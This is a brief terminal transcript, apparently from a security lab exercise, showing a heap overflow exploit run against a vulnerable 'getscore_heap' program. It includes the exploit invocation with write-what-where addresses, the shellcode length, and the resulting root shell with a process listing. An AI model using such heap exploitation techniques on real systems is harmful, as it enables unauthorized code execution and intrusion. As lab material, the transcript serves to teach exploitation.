 [root@localhost root]# ./heap_exploit 128 0x08049d30 0x08049ec8
Length of shell code: 45
Using where: 0x8049d30
Using what: 0x8049ed0
[root@localhost root]# set $SSN=./exploit.py
[root@localhost root]# ./getscore_heap $EGG $SSN

Address of matching_pattern : 0x8049ec8
Address of socre : 0x8049f20
Address of line : 0x8049f30
Invalid user name or SSN.
sh-2.05b# ps
  PID TTY          TIME CMD
 5609 tty1     00:00:00 bash
 5656 tty1     00:00:00 heap_exploit
 5657 tty1     00:00:00 bash
 5689 tty1     00:00:00 sh
 5693 tty1     00:00:00 ps
sh-2.05b# _